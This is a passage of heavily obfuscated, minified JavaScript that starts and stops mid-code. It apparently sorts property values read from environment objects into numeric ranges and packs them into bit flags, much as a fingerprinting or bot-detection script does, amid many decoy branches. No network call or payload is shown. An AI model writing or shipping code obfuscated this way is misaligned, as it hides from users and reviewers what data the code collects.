ty[tH(0x861)](ty[tH(0x44b)],ty[tH(0xd74)])?ty[tH(0x974)](ti,0x8)&&ty[tH(0x589)](ti,0xa):_0x565c71[tL[tH(0xb66)](_0x16766b,0xfc,tL[tH(0xcf9)])][tL['pAHaP'](_0x250fad,0xf8,tL['jpDGr'])]();},function(){var tH=tu,tL={'lorlM':function(tW,tA,tE){return tW(tA,tE);},'sDFbm':ty[tH(0xf8)],'Uzgqg':ty[tH(0xd71)],'bharx':function(tW,tA,tE){var tV=tH;return ty[tV(0xa9a)](tW,tA,tE);},'UISnN':ty[tH(0xa92)],'zxSTn':ty[tH(0x71a)],'ejyEA':function(tW,tA,tE){return ty['rcVIk'](tW,tA,tE);},'vswXE':ty[tH(0xe41)],'pWdKR':function(tW,tA,tE){var tV=tH;return ty[tV(0xd44)](tW,tA,tE);},'JZPbw':ty[tH(0xc3c)]};return ty['Gajfs'](ty['zFTLD'],ty[tH(0xb78)])?ty[tH(0x1a1)](ti,0xa)&&ty['NoebG'](ti,0xc):_0x211ca7[tL[tH(0xc6a)](_0x2d8397,0xa5,tL[tH(0x11e)])][tL[tH(0xc6a)](_0x138809,0x64,tL[tH(0x3a9)])](_0x4efb0b[tL['bharx'](_0x15be7f,0x101,tL[tH(0xda1)])][_0x580841(0x10b,tL[tH(0x1f8)])],tL[tH(0x418)](_0xe3879f,0xbf,tL['vswXE']))[tL[tH(0xd3d)](_0x441589,0xa3,tL[tH(0x4c4)])];}),ty[tu(0xa62)](tx,0x3,z,-0x80000000,0x20000,0x8,function(){var tH=tu,tL={'wtZpu':function(tW,tA){var tE=th;return ty[tE(0x62a)](tW,tA);}};return ty[tH(0x38d)]!==ty[tH(0x38d)]?tL[tH(0x48b)](_0x1cbb21,_0x1a6203):ty['ZXKyj'](ti,0xc)&&ty[tH(0x9de)](ti,0xe);},function(){var tH=tu,tL={'ItODn':function(tW,tA){var tE=th;return ty[tE(0x102)](tW,tA);},'lgrOD':function(tW,tA,tE){var tV=th;return ty[tV(0x844)](tW,tA,tE);},'zeYzw':ty['jfeWr'],'whVlJ':function(tW,tA){var tE=th;return ty[tE(0xdf6)](tW,tA);},'ZRDDM':function(tW,tA,tE){var tV=th;return ty[tV(0x146)](tW,tA,tE);},'jjETw':function(tW,tA,tE){var tV=th;return ty[tV(0x6c0)](tW,tA,tE);},'KACBU':ty['WUczk']};return ty[tH(0x9d5)](ty[tH(0x7d0)],ty[tH(0x7d0)])?ti>=0xe&&ti<0x10:tL['ItODn'](_0x1551bd[tL[tH(0xa0a)](_0x51262a,0x83,tL[tH(0x79a)])](tL['whVlJ'](_0x334bb7[tL[tH(0x115)](_0x10fd19,0xec,tH(0xa7c))],0x1)),tL[tH(0x6d8)](_0x289681,0xa7,tL[tH(0xdbc)]));}),ty[tu(0x616)](tx,0x11,z,0x200,0x2,0x20,function(){var tH=tu,tL={'iAxBm':function(tW,tA){var tE=th;return ty[tE(0x4bd)](tW,tA);}};return ty[tH(0xb05)](tH(0x74d),ty[tH(0xbd4)])?tL[tH(0x5fc)](_0xec423,0x0)&&_0x2ac483<0x2:ty[tH(0x16e)](ti,0x10)&&ti<0x12;},function(){var tH=tu;return ty['QbouK']===ty['GmTZH']?ty[tH(0xb19)](_0xd2a119,0xa)&&_0x2f043f<0xc:ti>=0x12&&ty[tH(0xd9e)](ti,0x14);}),tx(0xc,tt,0x40000000,0x400000,0x800,function(){var tH=tu,tL={'YrSTD':function(tW,tA,tE){var tV=th;return ty[tV(0x844)](tW,tA,tE);},'TBOqz':tH(0x964),'muDBm':function(tW,tA,tE){return tW(tA,tE);},'WFCZk':ty[tH(0xd61)]};return ty[tH(0x861)](ty[tH(0xd3a)],ty['HvlpF'])?_0x54ed53[tL[tH(0x41f)](_0x2337ac,0xfc,tL[tH(0xbe0)])][tL[tH(0x4c8)](_0x3e4fd6,0x46,tL[tH(0x69b)])]():ty[tH(0x866)](ti,0x2)>0x0;},function(){var tH=tu;return ty['rEMre'](ty['GNCfd'],ty[tH(0x481)])?ty[tH(0xc35)](_0x5a6c5f,0x1):ty[tH(0x97c)](ti,Q);});}()),(function(){var tu=aB,ty={'iGmMV':function(tL,tW){return tL>=tW;},'uYRfR':function(tL,tW){return tL<tW;},'ELdQR':function(tL,tW){return tL!==tW;},'DxquZ':tu(0x2db),'TDAEh':function(tL,tW){return tL<tW;},'SrXMq':function(tL,tW){return tL in tW;},'YaRPn':function(tL,tW,tA){return tL(tW,tA);},'GLMeG':tu(0x903),'ZTPus':'FiLln','WYJns':'DCKAO','TmuTj':function(tL,tW){return tL>=tW;},'bzLQZ':function(tL,tW){return tL<tW;},'spfWJ':function(tL,tW){return tL!==tW;},'ZoDhi':tu(0x657),'OEKSK':'dxQPe','JBSmf':function(tL,tW){return tL>=tW;},'sFLqN':function(tL,tW){return tL<tW;},'MbVvn':function(tL,tW){return tL<tW;},'PPLcT':tu(0x5c6),'TvYXR':function(tL,tW){return tL>=tW;},'bcuRP':function(tL,tW,tA){return tL(tW,tA);},'AJvMe':tu(0x443),'XtaKX':function(tL,tW){return tL!==tW;},'zAyNa':'Afopv','BtcSN':function(tL,tW){return tL>=tW;},'SgOvJ':function(tL,tW){return tL<tW;},'QyqNc':function(tL,tW){return tL===tW;},'EJUxL':function(tL,tW){return tL!==tW;},'UvMoA':'fptLF','nbkRZ':function(tL,tW){return tL>>>tW;},'vExeh':function(tL,tW){return tL(tW);},'TZDwo':tu(0x136),'PPUtb':function(tL,tW){return tL>=tW;},'tdcFa':function(tL,tW){return tL>tW;},'gfhJU':tu(0x91e),'SXkVD':function(tL,tW){return tL>=tW;},'yKdyT':function(tL,tW){return tL-tW;},'dncsY':function(tL,tW){return tL*tW;},'tjwcq':tu(0xa66),'zMIbD':tu(0x5f3),'dkbMz':function(tL,tW){return tL>=tW;},'xIDUu':'nqgAo','uQKiq':tu(0x341),'fpGId':function(tL,tW){return tL%tW;},'pgzlH':function(tL,tW){return tL===tW;},'uEHYL':'HYgzw','ibPzh':function(tL,tW){return tL===tW;},'dPICK':'QLeVX','yqjcr':tu(0x283),'ZFDwG':function(tL,tW){return tL<tW;},'wdTRQ':function(tL,tW){return tL>tW;},'EUmCU':tu(0x19f),'nunKc':function(tL,tW){return tL>=tW;},'xxKmV':function(tL,tW){return tL>=tW;},'UAQDg':tu(0x24c),'amfAI':function(tL,tW,tA){return tL(tW,tA);},'IlQIL':function(tL,tW,tA){return tL(tW,tA);},'EzcCB':'odRr','MEbid':function(tL,tW,tA){return tL(tW,tA);},'nzDZL':'ZaZc','kCRwb':tu(0x9e3),'sWfQR':tu(0xcc2),'uDHQf':function(tL,tW){return tL>=tW;},'NmLyD':tu(0x5b6),'ixHKF':tu(0x4b0),'OVrae':function(tL,tW){return tL+tW;},'CoYoG':tu(0xd55),'SLKrb':tu(0x4da),'KaNWW':tu(0xae0),'udPgP':tu(0x473),'yWZiV':tu(0x440),'EqqIu':tu(0x1ca),'YDkKU':tu(0xbdb),'mMYVN':function(tL,tW){return tL/tW;},'BWTmI':function(tL,tW){return tL/tW;},'jbvoe':function(tL,tW,tA){return tL(tW,tA);},'YbLOQ':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'SLJKI':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'EAVpG':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'qZzNU':function(tL,tW){return tL in tW;},'UEnXH':function(tL,tW,tA){return tL(tW,tA);},'joBwq':tu(0x23f),'qLTnK':'3v7H','XHDeh':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);}},tl,ti=ty[tu(0x4d5)](av(0x66,ty[tu(0xdd9)]),ty[tu(0xa3c)](av,0x47,ty['SLKrb'])),tH=Q;try{if(ty[tu(0x651)](ty['KaNWW'],ty['udPgP']))return ty['iGmMV'](_0x2d393e,0x4)&&ty['uYRfR'](_0x12e9a6,0x6);else aa&&ty[tu(0x353)](av,0xe3,ty[tu(0x946)])in aa&&ty[tu(0xc21)](typeof aa[ty['amfAI'](av,0xe3,ty[tu(0x946)])][ti],G)&&(tH=J[ty[tu(0x287)](av,0xf3,ty[tu(0x660)])][ty['amfAI'](av,0x75,ty[tu(0xd7b)])](ty['mMYVN'](ty[tu(0x404)](ty[tu(0x404)](aa[ty[tu(0xb8b)](av,0xe3,ty[tu(0x946)])][ti],0x3e8),0x3e8),0x3e8)));}catch(tL){}ty[tu(0x186)](tx,0x3,z,0x800,0x2000000,0x8000000,function(){return tH>=0x0&&ty['uYRfR'](tH,0x2);},function(){var tW=tu,tA={'tSogw':function(tE,tV){var tj=th;return ty[tj(0x30f)](tE,tV);},'RYvvD':function(tE,tV){return tE<tV;}};return ty[tW(0x5be)](tW(0x19d),ty[tW(0x339)])?ty[tW(0x30f)](tH,0x2)&&ty['TDAEh'](tH,0x4):tA[tW(0xc23)](_0x2026b6,0x6)&&tA[tW(0xa36)](_0x3d25e4,0x8);}),ty[tu(0x186)](tx,0x11,z,0x400000,0x4000000,0x20000,function(){var tW=tu,tA={'wKFsH':function(tE,tV){var tj=th;return ty[tj(0x857)](tE,tV);},'XKgdk':function(tE,tV,tj){var tb=th;return ty[tb(0xa3c)](tE,tV,tj);},'RVvtG':function(tE,tV,tj){var tb=th;return ty[tb(0xa3c)](tE,tV,tj);},'jlugs':function(tE,tV,tj){return ty['YaRPn'](tE,tV,tj);},'JZdXf':ty[tW(0xcc7)]};return ty[tW(0x377)]!==ty[tW(0x3c0)]?ty[tW(0x30f)](tH,0x4)&&ty[tW(0xd17)](tH,0x6):tA[tW(0x52f)](tA[tW(0x936)](_0x517fee,0x68,'G#Qx'),_0x1cb649)&&tA[tW(0x6db)](_0x41bd36,_0x3973ce[tA['jlugs'](_0x3b01e5,0x68,tW(0x494))],_0x33facb(0xd3,tA['JZdXf']));},function(){var tW=tu;return ty[tW(0x9c6)](ty['ZoDhi'],ty[tW(0x743)])?ty['JBSmf'](tH,0x6)&&ty[tW(0x9bc)](tH,0x8):ty[tW(0x6a8)](_0x2c6a73,0x2)&&ty[tW(0x7c3)](_0x184941,0x4);}),tx(0x3,z,0x1000,0x80,0x40,function(){var tW=tu,tA={'ixWYT':function(tE,tV){var tj=th;return ty[tj(0x100)](tE,tV);}};return ty[tW(0xb3f)]!==ty[tW(0xb3f)]?tA[tW(0xdc9)](_0x13ca86,0x0):ty['TvYXR'](tH,0x8)&&ty['uYRfR'](tH,0xa);},function(){var tW=tu;return ty[tW(0x7a9)](ty[tW(0x31c)],tW(0xabf))?ty[tW(0x6f9)](tH,0xa)&&ty['SgOvJ'](tH,0xc):_0xfc0ee2(_0x259e9e,ty[tW(0x287)](_0x1c2384,0x109,ty[tW(0x432)]));}),ty[tu(0x186)](tx,0x11,z,0x10000000,0x40000000,-0x80000000,function(){var tW=tu,tA={'bhFme':function(tE,tV){var tj=th;return ty[tj(0x651)](tE,tV);}};return ty[tW(0xe06)](tW(0xa0d),ty[tW(0xc8c)])?ty['JBSmf'](tH,0xc)&&tH<0xe:tA[tW(0xea)](_0x7d610f,0x0);},function(){var tW=tu,tA={'gvHeX':function(tj,tb){return ty['nbkRZ'](tj,tb);},'vRcfc':function(tj,tb){var tB=th;return ty[tB(0x3d3)](tj,tb);}};if(ty['QyqNc'](ty['TZDwo'],tW(0xdf9))){var tE=tA[tW(0x101)](_0x54b597,0x0),tV=(tE^_0x138189)>>>0x0;return tA[tW(0x6cd)](_0xa6a42a,tV);}else return ty[tW(0x6af)](tH,0xe)&&ty[tW(0x4af)](tH,0x10);}),ty[tu(0x6cb)](tx,0xa,z,0x100000,0x8000,0x200,function(){var tW=tu,tA={'AqXdb':function(tE,tV){var tj=th;return ty[tj(0x259)](tE,tV);}};return ty[tW(0x651)](ty[tW(0xd7e)],ty[tW(0xd7e)])?ty[tW(0x408)](tH,0x10)&&ty[tW(0x100)](tH,0x12):tA[tW(0xbdd)](_0x4c5f13,0x1);},function(){var tW=tu,tA={'Rtkaj':function(tE,tV){var tj=th;return ty[tj(0x329)](tE,tV);},'KGaVJ':function(tE,tV){return tE+tV;},'yvttP':function(tE,tV){var tj=th;return ty[tj(0x6d4)](tE,tV);}};if(ty[tW(0xb0f)]!==ty[tW(0x8d7)])return ty[tW(0xdb4)](tH,0x12)&&tH<0x14;else _0x4bc158['push'](_0x53fbce[tW(0x78d)](tA[tW(0x912)](tA[tW(0x9a8)](tA[tW(0x591)](_0x2a75fb[tW(0x310)](_0x46a45e)[tW(0x3d0)](0x0),0x4),0x70),0x4)));}),ty[tu(0x1d0)](tx,0x9,tt,0x200000,0x10000000,0x40000,function(){var tW=tu;return ty['ELdQR'](ty[tW(0x192)],ty['uQKiq'])?ty[tW(0xdc6)](tH,0x2)>0x0:ty[tW(0x651)](_0x478ce1,_0x5ef01d);},function(){var tW=tu,tA={'nnnBf':function(tE,tV){var tj=th;return ty[tj(0x6af)](tE,tV);}};return ty['pgzlH'](ty[tW(0xa84)],ty[tW(0xa84)])?ty[tW(0x28d)](tH,Q):tA[tW(0x93e)](_0x203a85,0x0)&&_0x1f02ab<0x2;}),tl=a9&&ty[tu(0x3fe)](ty[tu(0x5e7)](av,0x5f,ty[tu(0x7da)]),a9)?a9[ty[tu(0x490)](av,0x5f,ty[tu(0x7da)])][ty[tu(0xb8b)](av,0xec,ty['qLTnK'])]:Q,ty[tu(0x6cb)](tx,0xf,tt,0x10000000,0x4,0x400000,function(){var tW=tu;return ty[tW(0x28d)](ty[tW(0x60f)],ty[tW(0x13d)])?_0xfa3667===0x8:ty[tW(0x408)](tl,0x0)&&ty[tW(0x16f)](tl,0x2);},function(){var tW=tu,tA={'MCCdY':function(tE,tV){var tj=th;return ty[tj(0x391)](tE,tV);}};return ty[tW(0x28d)](ty[tW(0x787)],'xzAwM')?ty[tW(0x525)](tl,0x2)&&tl<0x4:tA[tW(0xdfa)](_0x1ed967,0x0)&&tA['MCCdY'](_0x21c27a,0x0);}),ty[tu(0xd0b)](tx,0xc,tt,0x100,0x2000,0x20,function(){var tW=tu;return ty[tW(0x266)](tl,0x4)&&tl<0x6;},function(){var tW=tu;return ty[tW(0x526)](tl,0x6)&&tl<0x8;}),ty['EAVpG'](tx,0x2,tt,0x10000000,0x40000,0x800,function(){var tW=tu;return ty[tW(0xc21)](ty[tW(0xbce)],ty[tW(0xc3b)])?_0x28a012(_0x28c8db,_0x52dd5e(0xdb,ty[tW(0x808)]))&&!ty['amfAI'](_0xf73d84,_0x4b84db,ty['IlQIL'](_0x4395ba,0xc7,ty['EzcCB']))&&!ty[tW(0x287)](_0xcbca21,_0x97c593,ty[tW(0x353)](_0x54eeae,0xa6,ty['nzDZL'])):tl>=0x8&&tl<0xa;},function(){var tW=tu;return ty[tW(0x5da)](tl,0xa)&&ty['sFLqN'](tl,0xc);}),ty[tu(0x6cb)](tx,0x12,tt,0x2,0x80,0x8000000,function(){var tW=tu;return ty[tW(0xe06)](ty[tW(0x5d8)],tW(0x5b6))?ty[tW(0xe22)](_0x205247,0x6)&&_0x405e95<0x8:ty[tW(0x391)](ty[tW(0xdc6)](tl,0x2),0x0);},function(){var tW=tu;if(ty[tW(0xe06)](tW(0x845),ty['ixHKF']))return ty[tW(0x28d)](tl,Q);else _0x41194d=_0x34cbcb;});}()),(function(){var tu=aB,ty={'hgzZb':function(tH,tL){return tH>=tL;},'YlnGB':function(tH,tL){return tH<tL;},'sEVeZ':function(tH,tL){return tH>=tL;},'LOOqH':function(tH,tL){return tH<tL;},'RMWaq':tu(0xaa7),'pjcHa':function(tH,tL){return tH===tL;},'vxFTh':'tBJJg','jxaTK':function(tH,tL){return tH>=tL;},'KBRtH':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','VwfpA':function(tH,tL){return tH%tL;},'zIoeu':function(tH,tL){return tH+tL;},'ooGhJ':function(tH,tL){return tH-tL;},'GfvgK':function(tH,tL){return tH!==tL;},'DGHqL':tu(0x34e),'NjnYk':tu(0xc22),'MzBwZ':'BfGNk','SgtsM':function(tH,tL){return tH>=tL;},'blIlz':function(tH,tL){return tH<tL;},'sgNBF':function(tH,tL){return tH<tL;},'WvGTg':tu(0x390),'ZUuBK':tu(0x476),'eHEKp':function(tH,tL){return tH>=tL;},'iSFoz':function(tH,tL){return tH===tL;},'ZGjLf':tu(0xdb2),'OrNRJ':function(tH){return tH();},'hJJyC':function(tH,tL){return tH(tL);},'bHQDW':'Rpguq','SSreY':function(tH,tL){return tH<tL;},'bmNSM':function(tH,tL,tW){return tH(tL,tW);},'AdSGC':'XdZJ','KvkbR':function(tH,tL){return tH===tL;},'WmOYE':tu(0xaea),'vLNws':tu(0xd5f),'PneWW':function(tH,tL){return tH>tL;},'KCeVq':tu(0xbbc),'cBZtf':function(tH,tL,tW){return tH(tL,tW);},'dHLIp':tu(0x385),'JCoED':function(tH,tL){return tH>tL;},'aGijo':tu(0x8e7),'zdKqQ':function(tH,tL){return tH===tL;},'RnwNq':function(tH,tL){return tH>=tL;},'PYOiM':function(tH,tL){return tH<tL;},'GObTE':tu(0xd4c),'Lcnsg':function(tH,tL,tW,tA,tE,tV,tj){return tH(tL,tW,tA,tE,tV,tj);},'ALQUu':function(tH,tL){return tH===tL;},'BECXt':'LDHHa','GASyh':function(tH,tL){return tH>=tL;},'ckhsm':function(tH,tL){return tH<tL;},'HOOar':function(tH,tL,tW){return tH(tL,tW);},'lxHBB':'bjzz','lLRyP':function(tH,tL){return tH!==tL;},'WxjNN':tu(0xc38),'sWrIP':function(tH,tL){return tH<tL;},'idxES':function(tH,tL){return tH>=tL;},'MRnJI':function(tH,tL){return tH===tL;},'QjAbM':tu(0x3de),'iFFlC':tu(0x662),'MsbaQ':function(tH,tL){return tH!==tL;},'jrpCr':tu(0x629),'XMLhK':'stNNi','NJJcg':function(tH,tL){return tH===tL;},'VOYvl':tu(0xce6),'EKiwn':function(tH,tL){return tH>=tL;},'WgAPs':tu(0x31b),'fSXyo':function(tH,tL){return tH>=tL;},'qpbEy':function(tH,tL){return tH<tL;},'COjVO':tu(0xa7c),'XOjBZ':function(tH,tL,tW){return tH(tL,tW);},'rHnEd':'nkqQ','rcXlE':tu(0x35e),'iJWYx':'Kqm8','kEGcT':'aHGTB','kUEvS':function(tH,tL){return tH>=tL;},'OmZxV':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'DXTuL':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'cBkCo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'laRQO':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'qdsED':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'FpaGU':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'zOnYI':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'hlfYo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'uFDXi':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GFYKk':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'PgSiY':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'FQRUf':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'tPRrn':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'SRLHT':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'qaKPU':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'jODGv':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GjgKK':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GBkbC':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'dJevg':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'tYjNR':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'SptIZ':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'UkfVm':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'kaiHo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'KRdtm':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'ZRwwK':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'rtSHf':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'VBfhy':function(tH,tL,tW){return tH(tL,tW);},'ooLog':tu(0x76b),'tyMUr':function(tH,tL){return tH!==tL;},'NBNct':tu(0x48a),'wFSXd':function(tH,tL){return tH%tL;},'okIoU':function(tH,tL){return tH===tL;},'IgAKh':tu(0x6d1),'zyVJC':function(tH,tL,tW){return tH(tL,tW);},'SiMEA':tu(0xaff),'Ggdlb':function(tH,tL){return tH===tL;},'nNoAa':tu(0xbf2),'rlIng':'mqjmt','Azwba':function(tH,tL){return tH in tL;},'QEHIo':tu(0x5fb),'pVpUX':function(tH,tL,tW){return tH(tL,tW);},'coLnU':function(tH,tL){return tH in tL;},'lCdHN':tu(0x9ce),'yfojD':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'QWsrk':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);}},tl=ty[tu(0x35a)](av(0xd0,ty[tu(0x8c2)]),a9)?a9[ty[tu(0x41c)](av,0xd0,ty[tu(0x8c2)])][ty[tu(0x2a5)](av,0xec,tu(0xa7c))]:Q,ti=ty[tu(0x778)](av(0xf5,ty[tu(0x64a)]),a9)?a9[ty[tu(0x2a5)](av,0xf5,ty['lCdHN'])][ty[tu(0x2a5)](av,0xec,ty[tu(0xad6)])]:Q;ty[tu(0x4f9)](tx,0x9,tt,0x2000,0x100000,0x8,function(){var tH=tu;return ty[tH(0x4e3)](tl,0x0)&&ty[tH(0x772)](tl,0x2);},function(){var tH=tu;return ty[tH(0xbc7)](tl,0x2)&&ty[tH(0x873)](tl,0x4);}),ty['yfojD'](tx,0xe,tt,0x10000000,0x40,0x20000000,function(){var tH=tu;return ty[tH(0xbe8)](tH(0x168),ty['vxFTh'])?_0x8ee5b5[_0x38c137(0xb2,ty[tH(0xa63)])](/[^a-zA-Z0-9]+/g,''):ty[tH(0xb81)](tl,0x4)&&ty[tH(0x772)](tl,0x6);},function(){var tH=tu;if(ty[tH(0x5aa)](ty[tH(0x93f)],ty[tH(0x93f)]))_0x2b917e=ty['KBRtH'][_0x20c201[0x29]](_0x4f7d01?_0x253fb8:!_0x58d348?_0x1b020b:ty['VwfpA'](ty[tH(0x117)](_0x3cfee6,ty[tH(0x7ab)](_0x3c966e,0x1)),_0x2ebb71));else return tl>=0x6&&tl<0x8;}),ty[tu(0x4f9)](tx,0x4,z,0x8000000,0x4000000,0x2000000,function(){var tH=tu;if(ty['NjnYk']!==ty[tH(0x710)])return ty[tH(0x88d)](tl,0x8)&&ty[tH(0xd4b)](tl,0xa);else _0x267c71=_0x253a9c;},function(){var tH=tu;return ty['GfvgK'](ty[tH(0xa24)],ty[tH(0x6e8)])?ty['eHEKp'](tl,0xa)&&ty['blIlz'](tl,0xc):_0x1c34c7>=0x2&&ty['sgNBF'](_0x5cab33,0x4);}),ty[tu(0x4f9)](tx,0xe,tt,0x80000,0x800,0x40000,function(){var tH=tu;return ty['iSFoz'](ty[tH(0xbc5)],ty[tH(0xbc5)])?tl>=0xc&&ty['blIlz'](tl,0xe):_0x2c5214>=0xa&&ty[tH(0x1d9)](_0x37afe7,0xc);},function(){var tH=tu;if(ty[tH(0xc55)]!==ty['bHQDW'])_0x14cd97=_0x485787&&ty[tH(0xa42)](_0x5dcdb3)?ty[tH(0x35f)](_0x314b32,_0x1fe3ab):_0x1e60c7;else return tl>=0xe&&tl<0x10;}),tx(0x10,z,0x40,0x2,0x100,function(){var tH=tu;return ty[tH(0x88d)](tl,0x10)&&ty[tH(0x1ef)](tl,0x12);},function(){var tH=tu;return ty[tH(0xb81)](tl,0x12)&&ty[tH(0xd4b)](tl,0x14);}),ty['yfojD'](tx,0x0,tt,0x100,0x80,0x8000000,function(){var tH=tu,tL={'MiDky':function(tW,tA,tE){return ty['bmNSM'](tW,tA,tE);},'OYAIN':ty[tH(0x6e4)]};return ty[tH(0xae6)](ty[tH(0x65b)],ty[tH(0xa32)])?_0x4ea0b7[tL['MiDky'](_0x543c96,0xc1,tL[tH(0x28f)])]===0x0:ty[tH(0x952)](ty[tH(0xccb)](tl,0x2),0x0);},function(){var tH=tu,tL={'NcGWc':function(tV,tj,tb){var tB=th;return ty[tB(0x20d)](tV,tj,tb);},'CjGCi':ty[tH(0x6f8)],'sDHfz':tH(0x276),'YEFZI':function(tV,tj){var tb=tH;return ty[tb(0x952)](tV,tj);},'lsXRj':function(tV,tj,tb){var tB=tH;return ty[tB(0xa76)](tV,tj,tb);},'HwvmX':ty[tH(0x81a)],'nWTIz':function(tV,tj){var tb=tH;return ty[tb(0x461)](tV,tj);}};if(ty[tH(0xae6)](ty[tH(0x36b)],tH(0x8e7)))return ty[tH(0x3f9)](tl,Q);else{var tW,tA,tE=_0x275da3[tL[tH(0x2eb)](_0x4375b4,0x108,tL['CjGCi'])](tL[tH(0x2eb)](_0x57528,0x97,tL[tH(0xb2a)]));if(tL[tH(0xa15)](tE,-0x1)&&(tW=_0x781bb4[tL[tH(0x2eb)](_0x515595,0x108,tL[tH(0x82e)])](tL[tH(0x233)](_0x5889ae,0x63,tH(0xd3e)),tE),tL[tH(0xa15)](tW,-0x1)&&(tA=_0x14f00b[tL['lsXRj'](_0x586c32,0x108,'Fwml')](tL['lsXRj'](_0x413e3c,0x78,tL['HwvmX']),tW),tL[tH(0x2d1)](tA,-0x1))))return _0x5a78ed;}}),ty['QWsrk'](tx,0xb,z,0x8000000,0x8000,-0x80000000,function(){return ty['RnwNq'](ti,0x0)&&ti<0x2;},function(){var tH=tu;return ti>=0x2&&ty[tH(0x9cd)](ti,0x4);}),ty['yfojD'](tx,0x1,z,0x200,0x100,0x10000,function(){var tH=tu,tL={'MzptI':function(tA,tE){return tA>tE;}};if(ty[tH(0xcb3)](ty[tH(0x5cf)],tH(0x344)))return ty[tH(0x4e7)](ti,0x4)&&ty['ckhsm'](ti,0x6);else{var tW={'PEdUQ':function(tA,tE){return tA>tE;}};_0x5ed1f4+=0x1,_0x17d50a+=0x1,_0x1b8e37=_0x346de7||_0x198622[_0x10127e(0x84,ty[tH(0x1d6)])],_0x3727b7(_0x1daed8),ty['Lcnsg'](_0x5c64d9,0xa,_0x3e75c3,0x40000000,0x100,0x2000000,_0x5ddb1a),ty['Lcnsg'](_0x286f23,0x2,_0x466b2a,0x100,0x10000,0x1,function(){var tA=tH;return tW[tA(0x206)](_0x19596d,0x0);}),ty[tH(0x707)](_0x4426cc,0x12,_0x2f3543,0x80000,0x10000000,0x40000000,function(){var tA=tH;return tL[tA(0x371)](_0xa98ab1,0x1);});}},function(){var tH=tu;return ty[tH(0xb8a)](tH(0xd81),ty[tH(0x648)])?ty['jxaTK'](ti,0x6)&&ty[tH(0x62c)](ti,0x8):ty[tH(0xa76)](_0x25b0dc,_0x3ee900,ty[tH(0x41c)](_0x492e90,0x42,ty['lxHBB']));}),tx(0x12,tt,0x1000000,0x1,0x4000000,function(){var tH=tu;return ty['MRnJI'](ty[tH(0xd76)],ty['iFFlC'])?ty[tH(0x41b)](_0xadc97a,0x2)&&ty[tH(0xd4b)](_0x5aadcf,0x4):ti>=0x8&&ty[tH(0x772)](ti,0xa);},function(){var tH=tu;if(ty[tH(0x5a4)](ty['jrpCr'],ty[tH(0xc97)]))return ti>=0xa&&ty[tH(0x1ef)](ti,0xc);else _0x5710a2[_0x47c784[0x1f]](_0x90c2bc[0x19](_0x10d90d[0xb]())),_0x9c26cc=_0x45c4d3[_0x3665e1[0x26]];}),ty['yfojD'](tx,0x12,tt,0x40000,0x800000,0x8000,function(){var tH=tu,tL={'xmBld':function(tW,tA){var tE=th;return ty[tE(0x4e3)](tW,tA);}};return ty['NJJcg'](ty['VOYvl'],ty[tH(0x2af)])?ty['EKiwn'](ti,0xc)&&ty[tH(0x3b7)](ti,0xe):tL['xmBld'](_0x1c5f16,0xe)&&_0x2ee527<0x10;},function(){var tH=tu;return ty[tH(0x5aa)](tH(0x31b),ty[tH(0x521)])?_0x181f8b>=0xe&&_0xf342e0<0x10:ty[tH(0x282)](ti,0xe)&&ty[tH(0x1ef)](ti,0x10);}),ty[tu(0x4f9)](tx,0x4,z,0x1000,0x40000000,0x400,function(){var tH=tu;if(tH(0x9d1)!==ty[tH(0xdcb)]){for(var tL='',tW=0x0;ty[tH(0xc92)](tW,_0x247930[ty[tH(0xa76)](_0x15110e,0xec,ty[tH(0xad6)])]);tW++)tL+=_0x170629[ty[tH(0x759)](_0x1dd134,0xc8,tH(0xd15))][ty[tH(0x759)](_0xe7b0d9,0x57,ty[tH(0x6a7)])](_0x53c3bb[ty[tH(0x20d)](_0x452833,0x69,ty[tH(0x783)])](_0x33fda1[tW],+_0x2a8822[_0x56b156(0xc8,ty['iJWYx'])][ty[tH(0xa76)](_0x433128,0x57,tH(0xbfc))](0x31,0x36)));return tL;}else return ty[tH(0xcea)](ti,0x10)&&ti<0x12;},function(){var 